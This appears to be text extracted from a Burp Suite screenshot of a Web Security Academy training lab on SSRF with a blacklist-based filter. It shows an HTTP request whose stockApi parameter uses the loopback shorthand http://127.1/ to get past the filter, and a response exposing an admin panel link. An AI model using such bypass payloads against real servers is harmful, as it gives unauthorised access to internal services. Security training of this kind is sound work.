 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net
3 Cookie: session=WnBG5bcTJjc6KCXdck5LoeSPn5ESAelw
4 Content-Length: 22
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR,tr;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net/p
roduct?productId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Response
Pretty Raw Hex Render
\n
Web Se
Academ
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP